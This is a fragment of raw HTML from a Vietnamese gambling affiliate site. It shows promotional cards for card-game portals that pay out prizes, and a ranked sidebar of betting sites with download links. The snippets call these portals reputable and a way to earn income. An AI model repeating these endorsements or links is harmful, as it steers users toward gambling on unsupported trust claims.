                                            <img width="1296" height="745" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip.jpg" class="attachment-full size-full wp-post-image" alt="Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip.jpg 1296w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip-700x402.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip-1024x589.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip-768x441.jpg 768w" sizes="auto, (max-width: 1296px) 100vw, 1296px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/boc-vip/" title="Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió">Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió</a></h3>
                                          <div class="box__des">
                                            <p>Cổng game Bốc vip xuất hiện và nhanh chóng thu hút đông đảo game thủ nhờ vào những tính năng vượt trội và hệ thống bảo mật chuyên nghiệp. Không chỉ là nơi giải trí game bài đổi thưởng, Bốc Vip còn mang đến nhiều cơ hội đổi thưởng hấp dẫn, đáp ứng nhu cầu [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/vinh-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/huto89/" title="Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất">
                                            <img width="991" height="495" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89.jpg" class="attachment-full size-full wp-post-image" alt="Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89.jpg 991w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89-700x350.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89-768x384.jpg 768w" sizes="auto, (max-width: 991px) 100vw, 991px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/huto89/" title="Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất">Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất</a></h3>
                                          <div class="box__des">
                                            <p>Huto89 là cổng game đổi thưởng uy tín và chất lượng hàng đầu. Nhờ vào kho game đa dạng, chất lượng vượt trội và dịch vụ khách hàng chu đáo, Huto89 đã thu hút một lượng lớn người dùng và nhận được đánh giá cao trong cộng đồng game thủ. Hãy cùng Gamebai.in tìm hiểu [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/vinh-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/topzo/" title="Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay">
                                            <img width="1288" height="828" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo.jpg" class="attachment-full size-full wp-post-image" alt="Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo.jpg 1288w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo-700x450.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo-1024x658.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo-768x494.jpg 768w" sizes="auto, (max-width: 1288px) 100vw, 1288px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/topzo/" title="Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay">Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay</a></h3>
                                          <div class="box__des">
                                            <p>Các cổng game đổi thưởng ngày càng chiếm lĩnh thị trường, trở thành lựa chọn lý tưởng cho người dùng muốn vừa giải trí vừa kiếm thêm thu nhập. Nổi bật nhất phải kể đến Topzo cổng game đổi thưởng được yêu thích hàng đầu hiện nay. Topzo đã tạo dựng được chỗ đứng vững [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/vinh-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/bumvip/" title="Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín">
                                            <img width="1330" height="731" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip.jpg" class="attachment-full size-full wp-post-image" alt="Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip.jpg 1330w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip-700x385.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip-1024x563.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip-768x422.jpg 768w" sizes="auto, (max-width: 1330px) 100vw, 1330px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/bumvip/" title="Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín">Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín</a></h3>
                                          <div class="box__des">
                                            <p>Trong bối cảnh thị trường game bài đổi thưởng ngày càng phát triển, người chơi thường phải đối mặt với nhiều sự lựa chọn. Tuy nhiên, không phải nền tảng nào cũng đảm bảo chất lượng và độ uy tín. Giữa rất nhiều lựa chọn, Bumvip nổi lên như một cái tên sáng giá, mang [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/vinh-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/sum99/" title="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú">
                                            <img width="785" height="365" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2.jpg" class="attachment-full size-full wp-post-image" alt="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2.jpg 785w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2-700x325.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2-768x357.jpg 768w" sizes="auto, (max-width: 785px) 100vw, 785px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/sum99/" title="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú">Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú</a></h3>
                                          <div class="box__des">
                                            <p>Sum99 là một cổng game uy tín, mang đến một thế giới giải trí phong phú, với nhiều lựa chọn từ game bài truyền thống đến các trò chơi hiện đại hấp dẫn, đáp ứng nhu cầu giải trí của hàng triệu người chơi mỗi ngày. Cùng Gamebai.in tìm hiểu cổng game này qua bài viết [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/vinh-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/baowin/" title="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện">
                                            <img width="1166" height="749" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin.jpg" class="attachment-full size-full wp-post-image" alt="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin.jpg 1166w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-700x450.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-1024x658.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-768x493.jpg 768w" sizes="auto, (max-width: 1166px) 100vw, 1166px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/baowin/" title="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện">Baowin &#8211; Cổng game quốc tế với giao diện thân thiện</a></h3>
                                          <div class="box__des">
                                            <p>Cổng game Baowin với tên tuổi ngày càng được khẳng định, đã và đang là một trong những lựa chọn game bài đổi thưởng hàng đầu cho người chơi yêu thích sự mới mẻ và chuyên nghiệp. Cổng game này không chỉ nổi bật với giao diện thân thiện mà còn cung cấp nhiều dịch [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/vinh-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	            </div>
				
        	</div><!-- End relate -->

              </div> <!-- .large-9 -->

            <div class="post-sidebar box__right__layout">
                <div id="secondary" class="widget-area " role="complementary">
		<aside id="text-5" class="widget widget_text"><span class="widget-title "><span>TOP GAME BÀI ĐỔI THƯỞNG</span></span><div class="is-divider small"></div>			<div class="textwidget"><div id="custom-widget">
<div class="content custom-widget">
    <div class="table-content">
        <table class="table">
            <thead>
                <tr class="tr-thead text-uppercase">
                    <th style="text-align: center;" scope="col" width="50%"></th>
                    <th style="text-align: center;" scope="col" width="50%"></th>
                </tr>
            </thead>
            <tbody>

                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#0</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/04/go88-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkgo88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/go88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#1</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/01/LOGO_FABET_300x300.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfabet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/nha-cai-fabet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#2</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="200" height="200" src="https://gamebai.tv/wp-content/uploads/2025/09/logo-Lucky88Logo-GIF-100-100.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linklucky88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#4</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-Big88-256.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkbig88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#5</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="192" height="192" src="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="game bài fa88" srcset="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png 192w, https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88-150x150.png 150w" sizes="auto, (max-width: 192px) 100vw, 192px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfa88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-fa88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#6</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/logo_saobet_500x500_300KB.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linksaobet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#6</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2024/01/Logo_One88_vuong500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkone88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/one88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#7</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-sinbet-500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linksinbet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#8</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="512" height="512" src="https://gamebai.tv/wp-content/uploads/2023/06/logo-hitclub.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkhit/" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/hit-club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#8</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2025/06/Logo_TOT_Vuong300_1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linktot88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#9</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg 256w, https://gamebai.tv/wp-content/uploads/2021/08/b52-club-150x150.jpg 150w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkb52club" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-b52club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#10</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/NBET-300x300-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linknbet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/nbet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#10</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="225" height="225" src="https://gamebai.tv/wp-content/uploads/2025/09/bec88-logo.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkbec88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#11</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png 500w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-300x300.png 300w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-150x150.png 150w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-420x420.png 420w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkiwinclub" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/iwin-club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#12</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/Logo_Dabet_05.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://linktai.top/linkdabet_paul-gamebai88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/dabet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#13</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/08/789-club-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/link789club" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-789club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#14</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="150" height="150" src="https://gamebai.tv/wp-content/uploads/2024/09/LOGO_FC88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfcb8" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/fcb88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#16</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="168" height="168" src="https://gamebai.tv/wp-content/uploads/2025/01/kong88-logo.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkkong88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#17</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="900" height="900" src="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png 900w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-700x700.png 700w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-768x768.png 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkva88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                    
                </tbody>
        </table>
    </div>
</div>
</div>
    
</div>
		</aside></div>
              </div><!-- .post-sidebar -->
      </div>
        </div>

      </div>


    </main><!-- #main -->
  </div><!-- #primary -->


</main><!-- #main -->

<!-- <div class="box__before">
	<div class="row ">
				</div>

</div> -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-3 mb-0">
